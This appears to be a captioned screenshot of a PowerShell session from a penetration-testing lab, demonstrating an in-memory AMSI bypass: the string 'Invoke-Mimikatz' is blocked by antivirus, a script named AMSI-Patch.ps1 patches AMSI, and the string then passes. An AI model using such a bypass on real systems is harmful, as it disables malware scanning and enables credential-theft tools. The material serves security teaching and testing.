 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> .\AMSI-Patch.ps1
-- AMSI Patch
-- Paul LaÃ®nÃ© (@am0nsec)
[+] AMSI DLL Handle: 140710884999168
[+] DllCanUnloadNow address: 140710885005680
[+] 64-bits process
[+] Targeted address: 140710885012960
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI 旁路 – 内存修补